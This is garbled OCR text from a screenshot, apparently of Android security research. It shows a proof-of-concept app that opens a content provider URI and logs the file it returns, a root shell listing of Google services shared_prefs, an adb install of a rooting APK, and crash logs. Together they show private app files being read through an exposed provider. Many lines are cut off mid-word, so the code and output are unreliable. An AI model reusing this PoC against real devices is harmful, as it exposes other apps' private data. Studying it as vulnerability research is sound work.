 ktop\PocAPK
hxa1n.pocapk
Activity
st.xml
MainActivity onCreate()
23 super.onCreate(savedInstanceState);
24 setContentView(R.layout.activity_main);
25
26 FileInputStream fileInputStream = null;
27 ContentResolver contentResolver = getCo
28 try {
29 // fileInputStream = new FileInputSt pr e.xml"))
30 // if (fileInputStream != null) {
31 // byte[] data = new byte[fileIn
32 // fileInputStream.read(data);
33 // Log.i(TAG, new String(data));
34 // }
35
36 Uri uri = Uri.parse("content://com. da om.googl
37 fileInputStream = (FileInputStream)
38 if (fileInputStream != null) {
39 byte[] data = new byte[fileInpu
40 fileInputStream.read(data);
41 Log.i(TAG, new String(data));
42 }
43 } catch (Exception e) {
44 e.printStackTrace();
45 } finally {
46 try {
47 if (fileInputStream != null) {
48 fileInputStream.close();
49 }
50 } catch (Exception e) {
51 e.printStackTrace();
52 }
53 }
54 }
55 }
Android Emulator - Pixel_API_19:5554
4G 03:44
Unfortunately, 360超级ROOT
has stopped.
OK
极致轻简
ared_prefs # ls -l
-rw-rw---- u0_a7 u0_a7 1123 2018-01-23
014 CheckinService.xml
1:14 CheckinService.xml
-rw-rw---- u0_a7 u0_a7 254 2018-01-23
0rw-rw---- u0_a7 u0_a7 139 2018-01-23 01
1:14 EventLogService.xml
-rw-rw---- u0_a7 u0_a7 139 2018-01-23
008 update.xml
-rw-rw---- u0_a7 u0_a7 1123 2
018-01-23 01:14 CheckinService.xml
-rw-rw---- u0_a7 u0_a7 254
2018-01-23 01:14 EventLogService.xml
-rw-rw---- u0_a7 u0_a7 139 2018-01-23 01:0
-rw-rw---- u0_a7 u0_a7 160 2018-01-23 01:0
te.xml
<?xml version='1.0' encoding='utf-8' standalone='yes'
<map>
<int name="status" value="0" />
<long name="provisioned" value="1516687700831" />
</map>
root@generic_x86:/data/data/com.google.android.gsf/sh
/data/data/com.google.android.gsf/shared_prefs
root@generic_x86:/data/data/com.google.android.gsf/sh
C:\Users\wangz\Desktop\PocAPK>adb install PermRoot800
PermRoot8006.apk: 1 file pushed. 1.3 MB/s (8575309 by
WARNING: linker: libdvm.so has text relocations. This
ity risk. Please fix.
pkg: /data/local/tmp/PermRoot8006.apk
Success
C:\Users\wangz\Desktop\PocAPK>
com.wnagzihxa1n.pocapk (3032) Verbose Regex
3032/com.wnagzihxa1n.pocapk W/System.err: at android.os.Handler.dis
3032/com.wnagzihxa1n.pocapk W/System.err: at android.os.Looper.loop
3032/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityTh
3032/com.wnagzihxa1n.pocapk W/System.err: at java.lang.reflect.Meth
3032/com.wnagzihxa1n.pocapk W/System.err: at com.android.internal.o )
3032/com.wnagzihxa1n.pocapk W/System.err: at com.android.internal.o
3032/com.wnagzihxa1n.pocapk W/System.err: at dalvik.system.NativeSt
[ 02-02 03:36:18.550 3032: 3032 D/ ]
HostConnection::get() New Host Connection established 0xb90a74a0, tid 3032